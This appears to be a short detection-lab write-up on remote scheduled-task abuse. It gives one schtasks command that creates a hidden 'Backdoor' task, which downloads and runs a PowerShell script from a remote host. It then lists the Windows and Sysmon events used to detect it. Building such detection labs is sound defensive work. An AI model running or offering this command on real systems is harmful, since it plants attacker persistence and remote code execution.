

Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario 5 remote Sceduler Task creat with schtarsk or impacket

Toll schtask exe

Scenario

Create task remot run malicious code

schtasks /Create /TN "Backdoor" /TR "cmd.exe /c powershell -NoP -W Hidden -c IEX(New-Object Net.WebClient).DownloadString('http://192.168.254.166/shell.ps1')" /SC ONCE /ST 00:01

Task

* Execute attacker machine to victim schtask or impacket
* Simulate backdoor setup

Detection Focus

* Event id 4698 for task creation
* Command line loging reverseshell or suspicious .bat script
* Sysmon id 1,13



Status

Detection Tasted Yes

Alert Triggerd Yes